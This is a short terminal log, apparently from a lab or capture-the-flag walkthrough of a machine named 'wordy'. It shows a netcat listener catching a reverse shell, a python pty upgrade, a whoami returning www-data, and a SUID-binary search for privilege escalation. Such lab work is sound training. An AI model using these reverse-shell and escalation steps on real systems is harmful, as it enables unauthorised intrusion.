 ┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.100.3] from wordy [192.168.100.5] 59808
python -c 'import pty;pty.spawn("/bin/sh")'
$ whoami
whoami
www-data
$ find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/newgrp